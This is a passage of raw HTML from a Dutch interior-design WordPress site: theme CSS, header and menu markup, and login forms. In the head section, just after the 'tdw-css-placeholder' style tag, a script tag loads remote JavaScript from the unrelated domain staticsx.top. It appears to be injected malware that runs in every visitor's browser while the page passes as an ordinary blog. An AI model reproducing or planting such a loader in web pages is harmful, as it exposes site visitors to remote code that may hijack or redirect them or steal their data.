                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #999999;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #999999;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #999999;
                }
                .tdm-btn-style1 {
					background-color: #999999;
				}
				.tdm-btn-style2:before {
				    border-color: #999999;
				}
				.tdm-btn-style2 {
				    color: #999999;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #999999;
                    -moz-box-shadow: 0 2px 16px #999999;
                    box-shadow: 0 2px 16px #999999;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #999999;
                    -moz-box-shadow: 0 4px 26px #999999;
                    box-shadow: 0 4px 26px #999999;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-258 single-format-standard td-standard-pack je-ruimte-versieren-met-wonderlijke-kunst-aan-de-muur global-block-template-1 tdb_template_76 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-extra-container"><ul id="menu-td-demo-header-menu-extra" class="td-mobile-main-menu"><li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-89"><a href="https://interieuradvies-online.nl/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://interieuradvies-online.nl/woonstijlen/">Woonstijlen</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://interieuradvies-online.nl/tuin/">Tuin</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://interieuradvies-online.nl/inspiratie/">Inspiratie</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93"><a href="https://interieuradvies-online.nl/trends/">Trends</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://interieuradvies-online.nl/diy/">DIY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>jouw gebruikersnaam</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>jouw wachtwoord</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Wachtwoord vergeten?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Vind je wachtwoord terug</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>jouw mailadres</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Stuur Mijn Pas">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://interieuradvies-online.nl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Zoek</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_a99" class="tdc-zone"><div class="tdc_zone tdi_2_e9e  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_e9e{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_e9e:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_e9e:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_e9e{
position:relative;
}
}

</style>
<div class="tdi_1_a99_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_a99_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_3_73e" class="tdc-row"><div class="vc_row tdi_4_de2  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_de2{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_de2 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_de2 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_de2{
padding-top:6px !important;
padding-bottom:7px !important;
}
}

</style><div class="vc_column tdi_6_769  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_769{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_769{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_769{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_7_72d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_72d" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_72d{
margin-left:-7px !important;
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_72d .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_72d .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_7_72d .tdb-header-search-button-mob:hover{
                    color: #aaaaaa;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_72d .tdb-header-search-button-mob i{
                    width: 22px;
					height: 22px;
					line-height:  22px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_d0e  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_d0e{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_d0e{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_d0e{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_ee7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_ee7" >
<style>
/* custom css */
.tdi_10_ee7 .tdb-logo-a,
                .tdi_10_ee7 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_ee7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_ee7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_ee7 .tdb-logo-img{
                    max-width: 130px;
                }.tdi_10_ee7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10_ee7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_10_ee7 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_10_ee7 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_10_ee7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_10_ee7 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_10_ee7 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* phone */
@media (max-width: 767px){
.tdi_10_ee7 .tdb-logo-img{
                    max-width: 60px;
                }.tdi_10_ee7 .tdb-logo-text-title{
                    font-family:Oswald !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_10_ee7 .tdb-logo-text-tagline{
                    font-family:Oswald !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://interieuradvies-online.nl/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Interieuradvies</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://interieuradvies-online.nl/wp-content/uploads/2020/03/logo-footer.png" alt=""  title="" /></span><span class="tdb-logo-text-tagline">Online</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_496  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_496{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_496{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_496{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_13_79e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_79e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_79e{
margin-right:-5px !important;
padding-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_79e .tdb-block-inner{
                    text-align: right;
                }.tdi_13_79e .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_13_79e .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_13_79e .tdb-mobile-menu-button:hover{
                    color: #aaaaaa;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin-right"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_4e6" class="tdc-zone"><div class="tdc_zone tdi_15_db7  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_db7{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_db7{
position:relative;
}
}

</style>
<div class="tdi_14_4e6_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_4e6_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_16_ee9" class="tdc-row"><div class="vc_row tdi_17_eee  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_eee{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17_eee {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17_eee .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17_eee{
padding-top:6px !important;
padding-bottom:7px !important;
}
}

</style><div class="vc_column tdi_19_9bd  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_9bd{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_19_9bd{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_9bd{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_20_607 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20_607" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_607{
margin-left:-7px !important;
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_607 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20_607 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_20_607 .tdb-header-search-button-mob:hover{
                    color: #aaaaaa;
                }

/* phone */
@media (max-width: 767px){
.tdi_20_607 .tdb-header-search-button-mob i{
                    width: 22px;
					height: 22px;
					line-height:  22px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_9fd  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22_9fd{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_22_9fd{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_9fd{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_779 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23_779" >
<style>
/* custom css */
.tdi_23_779 .tdb-logo-a,
                .tdi_23_779 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_779 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_779 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_779 .tdb-logo-img{
                    max-width: 130px;
                }.tdi_23_779 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23_779 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_23_779 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_23_779 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_23_779 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_23_779 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_23_779 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* phone */
@media (max-width: 767px){
.tdi_23_779 .tdb-logo-img{
                    max-width: 60px;
                }.tdi_23_779 .tdb-logo-text-title{
                    font-family:Oswald !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_23_779 .tdb-logo-text-tagline{
                    font-family:Oswald !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://interieuradvies-online.nl/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Interieuradvies</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://interieuradvies-online.nl/wp-content/uploads/2020/03/logo-footer.png" alt=""  title="" /></span><span class="tdb-logo-text-tagline">online</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_e96  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25_e96{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_25_e96{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_e96{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_26_ece td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_ece" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_ece{
margin-right:-5px !important;
padding-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_ece .tdb-block-inner{
                    text-align: right;
                }.tdi_26_ece .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_26_ece .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_26_ece .tdb-mobile-menu-button:hover{
                    color: #aaaaaa;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin-right"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welkom! Log in op je account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>jouw gebruikersnaam</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>jouw wachtwoord</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Vind je wachtwoord terug</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>jouw mailadres</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Er zal een wachtwoord naar je gemaild worden</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_27_9d0" class="tdc-zone"><div class="tdc_zone tdi_28_677  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28_677{
                    min-height: 0;
                }.tdi_28_677 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28_677{
z-index:999 !important;
}

</style>
<div class="tdi_27_9d0_rand_style td-element-style" ></div><div id="tdi_29_997" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30_7be  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_30_7be{
                    min-height: 0;
                }#tdi_29_997.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_29_997.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }@media (min-width: 767px) {
                    .tdi_30_7be.tdc-row-content-vert-center,
                    .tdi_30_7be.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_30_7be.tdc-row-content-vert-bottom,
                    .tdi_30_7be.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_30_7be.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_30_7be.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_30_7be {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30_7be .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_30_7be {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30_7be .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_30_7be{
margin-right:0px !important;
margin-left:0px !important;
padding-top:6px !important;
padding-bottom:6px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_30_7be .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_7be{
margin-right:14px !important;
margin-left:14px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_30_7be{
padding-top:5px !important;
padding-bottom:5px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_30_7be{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_29_997_rand_style td-element-style" ><style>
.tdi_29_997_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_32_d9d  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_32_d9d{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_33_896 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33_896"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_33_896{
margin-top:-2px !important;
margin-left:-15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33_896{
margin-left:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_896{
margin-left:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_33_896 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_33_896 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_33_896 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_33_896 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_33_896 .tdb-menu > li > a,
                .tdi_33_896 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_33_896 .tdb-menu > li .tdb-menu-sep,
                .tdi_33_896 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_33_896 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_33_896 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_33_896 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_33_896 .tdb-menu > li > a,
                .tdi_33_896 .td-subcat-more,
                .tdi_33_896 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_33_896 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_33_896 .tdb-menu .tdb-normal-menu ul,
                .tdi_33_896 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_33_896 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_896 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_33_896 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_33_896 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_33_896 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_896 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_33_896 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_33_896 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_33_896 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_33_896 .tdb-menu > li > a,
                .tdi_33_896 .td-subcat-more{
                    padding: 0 8px;
                }
}
</style>
<style>
.tdi_33_896 .tdb-menu > li.current-menu-item > a,
				.tdi_33_896 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_33_896 .tdb-menu > li.current-category-ancestor > a,
				.tdi_33_896 .tdb-menu > li:hover > a,
				.tdi_33_896 .tdb-menu > li.tdb-hover > a,
				.tdi_33_896 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #aaaaaa;
				}.tdi_33_896 .tdb-menu > li > a:after,
				.tdi_33_896 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_33_896 .tdb-menu > li.current-menu-item > a:after,
				.tdi_33_896 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_33_896 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_33_896 .tdb-menu > li:hover > a:after,
				.tdi_33_896 .tdb-menu > li.tdb-hover > a:after,
				.tdi_33_896 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

